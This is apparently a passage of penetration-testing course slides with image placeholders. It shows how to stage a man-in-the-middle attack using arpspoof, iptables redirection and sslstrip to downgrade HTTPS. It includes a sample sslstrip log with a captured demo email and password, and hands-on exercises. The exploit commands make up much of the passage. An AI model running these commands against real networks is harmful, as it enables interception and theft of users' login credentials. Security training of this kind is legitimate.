



Hands-On:

- Setup Ettercap
- Start Man-in-the-middle
- Target PC logs in to various Websites
- Does it work? What works?
- Which limitations?





# **Table of Content**



- Wired Intrusion
  - Man-in-the-Middle
  - Credential Sniffing
  - SSL Breakdown



## Wired Intrusion – SSL Breakdown

- Problem with Man-in-the-Middle SSL traffic
- How to avoid SSL Certificate warnings?
- Using sslstrip
  - Developed in 2009
  - Watches for HTTPS links
  - Redirects HTTPS links to HTTP
  - <u>http://www.thoughtcrime.org/software/sslstrip/</u>



Problem with Man-in-the-Middle on SSL is the Certificate warning

• Firefox 3.6





227

Problem with Man-in-the-Middle on SSL is the Certificate warning

• Internet Explorer 8





First prepare applications for Man-in-the-Middle

#### • Prepare SSLStrip

ln -s /pentest/web/sslstrip/sslstrip.py sslstrip

#### • Linux Kernel IP forwarding

echo 1 > /proc/sys/net/ipv4/ip\_forward

• Setup iptables to intercept HTTP requests for sslstrip

iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-ports 10000



\_\_\_\_\_229

Using <code>arpspoof</code> for packet redirection

• Command

arpspoof -i <interface> -t <target IP> <gateway IP>

• Example in Wireless network

arpspoof -i wlan0 -t 192.168.1.106 192.168.1.1



Start sslstrip for stripping HTTPS

• Command

sslstrip -p -f -k -w /root/Desktop/sslstrip.log

- Log only SSL POST (instead of having all HTTP traffic)
  - -p
- Emulate the SSL favicon
  - -f
- Kill active SSL session of the target to force relogin
  - -k
- Write all traffic to sslstrip.log
  - -w <filename>



- No HTTPS anymore
- SSL Favicon





• Checking the logfile sslstrip.log

SECURE POST Data (www.google.com):

ltmpl=default&ltmplcache=2&continue=http%3A%2F%2Fmail.google.com%2Fmail%2F%3
F&service=mail&rm=false&dsh=-

3086128579327401111&ltmpl=default&ltmpl=default&scc=1&timeStmp=&secTok=&GALX =APDKuj6HaBM&Email=**ffdemo@gmail.com**&Passwd=**mYpasSw0rd**&rmShown=1&signIn=Sign+ in&asts=



## Wired Intrusion – SSL Breakdown

#### Hands-On:





- Setup arp-spoofing for your target PC
- Start sslstrip
- Break SSL down

- Does it work?
- Passwords in the logfile?





235



- 1. <u>Overview</u>
- 2. <u>Footprinting</u>
- 3. <u>Server Intrusion</u>
- 4. <u>Client-Side Intrusion</u>
- 5. <u>Wireless Intrusion</u>
- 6. <u>Wired Intrusion</u>
- 7. Web Application
- 8. Miscellaneous Attacks



## **Table of Content**



- Web Application
  - Overview
  - Basics
  - Code Exposure
  - Input Validation
  - CGI applications
  - Cross Site Scripting
  - SQL Injection



- Due to the development of the world wide web, lots of new techniques have been developed & discovered to attack CGI applications and clients
- Webservers and CGI applications have to be reachable
- Webservers are often the easiest entry point
- Thanks to PHP there are new vulnerabilities discovered every day

## **Table of Content**

